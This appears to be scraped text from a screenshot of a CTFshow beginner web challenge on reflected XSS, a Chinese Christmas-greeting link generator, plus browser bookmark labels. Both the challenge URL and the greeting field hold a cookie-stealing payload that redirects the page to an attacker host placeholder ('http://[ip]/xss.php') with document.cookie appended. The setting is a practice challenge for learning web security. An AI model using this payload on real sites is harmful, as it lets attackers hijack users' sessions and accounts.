 a1cfe397-b526-426c-95cb-15c61b70f1ca.challenge.ctf.show/?msg=<body+onload%3D"document.location.href%3D%27http%3A%2F%2F%5Bip%5D%2Fxss.php%3Fcookie%3D%27%2Bdocument.cookie"><%2Fbody>
Hexo flask之ssti模版注入... FLask SSTI从零到... 【PHP绕过】LD_P... 字符 编码/解码 - 锤... php源码分析 requi... 所有书签
CTFshow-web入门 反射性XSS 存储型XSS 其他XSS
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语 <body onload="document.location.href='http://[ip]/xss.php?cookie='+document.cookie"></body>
生成链接 重置